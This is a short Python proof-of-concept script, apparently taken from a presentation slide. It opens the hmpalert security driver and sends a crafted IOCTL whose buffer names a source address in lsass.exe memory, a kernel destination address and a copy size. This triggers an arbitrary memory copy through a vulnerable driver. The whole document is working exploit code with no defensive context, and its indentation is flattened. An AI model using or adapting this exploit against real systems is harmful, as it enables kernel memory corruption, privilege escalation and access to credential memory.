 def trigger_POC():
fileName = u'\\\\.\\hmpalert'
hFile = win32file.CreateFileW(fileName,
win32con.GENERIC_READ |win32con.GENERIC_WRITE,
0,
None,
win32con.OPEN_EXISTING, 0 , None, 0)
ioctl = 0x222244 + 0x88
inputBuffer =  struct.pack("<I",0x7FFD8000) #srcAddress - some valid lsass.exe address space
inputBuffer += struct.pack("<I",0x80400000) #dstAddress - valid address
inputBuffer += struct.pack("<I",0x24)       #srcSize
inputBufferLen = len(inputBuffer)
outBufferLen   = 16
print "Time to send IOCTL : 0x%x" % ioctl
buf = win32file.DeviceIoControl(hFile, ioctl,inputBuffer,outBufferLen)
if __name__  == "__main__":
trigger_POC()